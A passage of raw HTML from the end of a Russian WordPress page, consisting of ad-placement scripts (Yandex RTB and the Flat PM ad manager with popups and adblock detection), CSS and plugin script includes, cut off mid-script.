		"blockId": "R-A-2165096-19",
		"renderTo": "yandex_rtb_R-A-2165096-19"
	})
})
</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div><script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/js/scripts-autors.js' id='script11-author11_webnavoz-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"261d3319b7","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/wp-postratings","ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","post_id":"33643"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/lightbox.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"261d3319b7"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script  id='wpdreams-ajaxsearchlite-js-before'>
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.detect_ajax = 0; window.ASL.scrollbar = 1; window.ASL.js_retain_popstate = 0; window.ASL.version = 4748; window.ASL.min_script_src = ["https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/ajax-search-lite\/js\/min\/jquery.ajaxsearchlite.min.js"]; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.fix_duplicates = 1; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js' id='wpdreams-ajaxsearchlite-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 